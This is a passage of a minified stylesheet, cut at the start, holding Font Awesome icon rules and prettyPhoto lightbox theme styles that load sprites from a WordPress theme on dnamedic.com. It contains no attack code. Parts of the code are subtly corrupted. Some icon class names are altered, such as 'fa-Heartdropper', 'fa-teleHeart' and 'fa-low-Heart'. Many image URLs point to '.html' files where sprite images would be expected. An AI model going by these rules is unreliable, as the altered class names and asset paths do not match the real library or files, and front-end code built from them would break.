1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-Heartdropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-teleHeart:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-Heart:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_x.html) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_y.html) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_y.html) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_next.html) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_prev.html) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/default_thumb.html) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_x.html) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/loader.html) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/loader.html) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/loader.html) center center no-repeat}
div.dark_square .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/btnNext.html) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/btnPrevious.html) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternTop.html) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternLeft.html) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternRight.html) top right repeat-y}
div.facebook .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/loader.html) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/btnNext.html) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/btnPrevious.html) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternBottom.html) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
